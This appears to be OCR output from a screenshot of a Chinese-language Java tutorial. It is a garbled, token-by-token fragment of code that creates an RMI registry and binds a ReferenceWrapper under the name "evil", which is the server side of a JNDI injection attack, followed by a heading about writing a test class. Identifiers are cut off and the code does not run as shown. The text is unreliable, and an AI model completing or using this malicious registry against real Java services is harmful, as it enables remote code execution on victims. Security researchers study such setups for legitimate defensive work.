
try
{
LocateRegistry
.
createRegi
Registry
 registry 
=
Locat
System
.
out
.
println
(
"Creat
// 前两个参数为类名，第三个参数
Reference
 reference 
=
new
ReferenceWrapper
 referenc
            registry
.
bind
(
"evil"
,
 ref
}
catch
(
Exception
 e
)
{
            e
.
printStackTrace
(
)
;
}
}
}
编写测试类
Java